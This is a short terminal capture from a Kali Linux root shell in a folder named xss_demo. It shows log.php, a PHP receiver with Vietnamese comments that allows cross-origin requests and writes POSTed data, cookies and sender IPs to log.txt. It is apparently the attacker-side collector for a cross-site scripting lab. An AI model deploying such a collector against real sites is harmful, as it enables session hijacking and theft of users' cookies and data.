 ┌──(root㉿kali)-[/var/www/html/xss_demo]
└─# nano log.php

┌──(root㉿kali)-[/var/www/html/xss_demo]
└─# cat log.php
<?php
// Thiết lập header để tránh lỗi CORS
header('Access-Control-Allow-Origin: *');

// Mở file log.txt để ghi
$file = 'log.txt';

if (isset($_POST['data'])) {
    $data = $_POST['data'];
    $cookie = isset($_POST['cookie']) ? $_POST['cookie'] : 'NO_COOKIE_DATA';

    $timestamp = date("Y-m-d H:i:s");

    // Format dữ liệu log
    $log_entry = "[$timestamp] IP: " . $_SERVER['REMOTE_ADDR'] . "\n";
    $log_entry .= "  Data: " . $data . "\n";
    $log_entry .= "  Cookie: " . $cookie . "\n";
    $log_entry .= "--------------------------------------\n";

    // Ghi vào file log.txt
    file_put_contents($file, $log_entry, FILE_APPEND);
    echo "Log recorded.";
} else {
    echo "Access denied.";
}